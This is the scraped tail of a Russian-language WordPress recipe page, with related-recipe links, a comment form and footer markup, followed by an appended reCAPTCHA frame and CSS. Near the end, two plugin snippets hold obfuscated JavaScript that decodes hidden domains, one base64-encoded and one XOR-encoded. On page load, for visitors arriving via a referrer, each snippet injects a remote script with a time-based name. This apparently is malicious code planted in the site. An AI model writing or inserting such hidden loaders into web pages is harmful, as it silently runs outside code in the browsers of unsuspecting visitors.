                        <div class="author-social-links">
                          </div>
          </div>
        </div>
                <div class="single-post-navigation">
                      <a href="https://zernograd.com/recipe/salat-nisuaz-2/">
              <figure>
                <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>предыдущий</span></span></div>
              </figure>
              <span>Салат &#171;Нисуаз&#187;</span>
            </a>
                                <a href="https://zernograd.com/recipe/kukuruzny-e-olad-i-s-sal-soj-iz-avokado-2/">
              <figure>
                <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>следующий</span></span></div>
              </figure>
              <span>Кукурузные оладьи с сальсой из авокадо</span>
            </a>
                  </div>
      </div>
    </div>
    
              <div class="floating-prev-post">
        <a href="https://zernograd.com/recipe/salat-nisuaz-2/">
          <figure>
            <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/salat-nisuaz-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />            <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>предыдущий</span></span></div>
          </figure>
          <span>Салат &#171;Нисуаз&#187;</span>
        </a>
      </div>
              <div class="floating-next-post">
        <a href="https://zernograd.com/recipe/kukuruzny-e-olad-i-s-sal-soj-iz-avokado-2/">
          <figure>
            <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/kukuruzny-e-oladji-s-salsoj-iz-avokado-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />            <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>следующий</span></span></div>
          </figure>
          <span>Кукурузные оладьи с сальсой из авокадо</span>
        </a>
      </div>
        <div class="os-container">
      <div class="related-recipes-w" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/08/Без-названия.jpeg); background-repeat: repeat;">
        <div class="related-recipes-heading">
          <h2 class="bordered-title"><span>Похожие рецепты:</span></h2>
          <ul><li><a href="https://zernograd.com/tag/myaso-2/" rel="tag">мясо</a></li><li><a href="https://zernograd.com/tag/ovoshhi/" rel="tag">овощи</a></li></ul>        </div>
        <ul class="related-recipes">
          
          <li>
            <a href="https://zernograd.com/recipe/adzhapsandali-ajapsandali-georgian-stewed-vegetables/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/07/adzhapsandali-ajapsandali-georgian-stewed-vegetables-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/07/adzhapsandali-ajapsandali-georgian-stewed-vegetables-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/07/adzhapsandali-ajapsandali-georgian-stewed-vegetables-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/07/adzhapsandali-ajapsandali-georgian-stewed-vegetables-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/07/adzhapsandali-ajapsandali-georgian-stewed-vegetables-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/07/adzhapsandali-ajapsandali-georgian-stewed-vegetables-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/07/adzhapsandali-ajapsandali-georgian-stewed-vegetables-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/07/adzhapsandali-ajapsandali-georgian-stewed-vegetables-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/07/adzhapsandali-ajapsandali-georgian-stewed-vegetables-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Аджапсандали (Ajapsandali – Georgian Stewed Vegetables)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/bolgarskaya-lyutenitsa-bulgarian-lutenitsa-blgarska-lyutenitsa/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/bolgarskaya-lyutenitsa-bulgarian-lutenitsa-blgarska-lyutenitsa-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/bolgarskaya-lyutenitsa-bulgarian-lutenitsa-blgarska-lyutenitsa-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/bolgarskaya-lyutenitsa-bulgarian-lutenitsa-blgarska-lyutenitsa-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/bolgarskaya-lyutenitsa-bulgarian-lutenitsa-blgarska-lyutenitsa-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/bolgarskaya-lyutenitsa-bulgarian-lutenitsa-blgarska-lyutenitsa-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/bolgarskaya-lyutenitsa-bulgarian-lutenitsa-blgarska-lyutenitsa-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/bolgarskaya-lyutenitsa-bulgarian-lutenitsa-blgarska-lyutenitsa-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/bolgarskaya-lyutenitsa-bulgarian-lutenitsa-blgarska-lyutenitsa-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/bolgarskaya-lyutenitsa-bulgarian-lutenitsa-blgarska-lyutenitsa-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Болгарская лютеница (Bulgarian Lutenitsa &#8212; Българска лютеница)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/belaya-fasol-s-olivkovym-maslom-fasulye-pilaki/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/belaya-fasol-s-olivkovym-maslom-fasulye-pilaki-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/belaya-fasol-s-olivkovym-maslom-fasulye-pilaki-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/belaya-fasol-s-olivkovym-maslom-fasulye-pilaki-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/belaya-fasol-s-olivkovym-maslom-fasulye-pilaki-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/belaya-fasol-s-olivkovym-maslom-fasulye-pilaki-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/belaya-fasol-s-olivkovym-maslom-fasulye-pilaki-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/belaya-fasol-s-olivkovym-maslom-fasulye-pilaki-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/belaya-fasol-s-olivkovym-maslom-fasulye-pilaki-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/belaya-fasol-s-olivkovym-maslom-fasulye-pilaki-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Белая фасоль с оливковым маслом (Fasulye Pilaki)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/baklazhany-s-pertsem-i-pomidorami-armenian-eggplant-sweet-pepper-and-tomato-salad/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/armenian-eggplant-sweet-pepper-and-tomato-salad-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/armenian-eggplant-sweet-pepper-and-tomato-salad-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/armenian-eggplant-sweet-pepper-and-tomato-salad-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/armenian-eggplant-sweet-pepper-and-tomato-salad-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/armenian-eggplant-sweet-pepper-and-tomato-salad-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/armenian-eggplant-sweet-pepper-and-tomato-salad-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/armenian-eggplant-sweet-pepper-and-tomato-salad-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/armenian-eggplant-sweet-pepper-and-tomato-salad-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/armenian-eggplant-sweet-pepper-and-tomato-salad-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Баклажаны с перцем и помидорами (Armenian Eggplant, Sweet Pepper and Tomato Salad)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/imbirny-j-ogurchik-v-soevom-souse-2/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/imbirnii-ogurchik-v-soevom-souse-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/imbirnii-ogurchik-v-soevom-souse-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/imbirnii-ogurchik-v-soevom-souse-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/imbirnii-ogurchik-v-soevom-souse-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/imbirnii-ogurchik-v-soevom-souse-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/imbirnii-ogurchik-v-soevom-souse-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/imbirnii-ogurchik-v-soevom-souse-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/imbirnii-ogurchik-v-soevom-souse-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/imbirnii-ogurchik-v-soevom-souse-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Имбирный огурчик в соевом соусе</span>
            </a>
          </li>

                  </ul>
      </div>
    </div>
    <div class="os-container">
      <div class="single-post-comments-w with-ads">
        <div class="single-post-comments" id="singlePostComments">
          
<div id="comments" class="comments-area">

  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить Ваш комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/recipe/salat-s-inzhirom-proshutto-i-malinoj-2/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://zernograd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4996' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
        </div>
              </div>
    </div>

  


        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BmOZ0uUXgz6_li_t6KaxWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769314779675');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1769314275
body_size: 299837
content:
@charset "UTF-8";html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:700;}dfn{font-style:italic;}h1{font-size:2em;margin:.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:700;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;zoom:1;*display:inline;-webkit-user-select:none;-moz-user-select:none;user-select:none;}.chosen-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,0.15);}.chosen-container.chosen-with-drop .chosen-drop{left:0;}.chosen-container a{cursor:pointer;}.chosen-container .search-choice .group-name,.chosen-container .chosen-single .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:normal;color:#999;}.chosen-container .search-choice .group-name:after,.chosen-container .chosen-single .group-name:after{content:":";padding-left:2px;vertical-align:top;}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:25px;border:1px solid #aaa;border-radius:5px;background-color:#fff;background:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#fff),color-stop(50%,#f6f6f6),color-stop(52%,#eee),color-stop(100%,#f4f4f4));background:-webkit-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-moz-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-o-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;box-shadow:0 0 3px white inset, 0 1px 1px rgba(0,0,0,0.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px;}.chosen-container-single .chosen-default{color:#999;}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap;}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px;}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/chosen-sprite.png') -42px 1px no-repeat;font-size:1px;}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single.chosen-disabled .chosen-single 